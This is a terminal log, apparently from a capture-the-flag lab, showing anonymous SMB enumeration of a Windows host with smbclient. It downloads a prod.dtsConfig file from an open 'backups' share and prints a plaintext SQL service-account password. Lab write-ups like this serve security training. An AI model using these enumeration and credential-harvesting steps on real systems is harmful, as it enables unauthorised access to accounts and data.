 ┌──(goer㉿kali)-[~]
└─$ smbclient -N -L \\\\$ip\\backups
Sharename Type Comment
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.18.192 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(goer㉿kali)-[~]
└─$ smbclient -N \\\\$ip\\backups
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 20 07:20:57 2020
.. D 0 Mon Jan 20 07:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 07:23:02 2020
5056511 blocks of size 4096. 2545745 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \> exit
┌──(goer㉿kali)-[~]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Aut
o Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
┌──(goer㉿kali)-[~]
└─$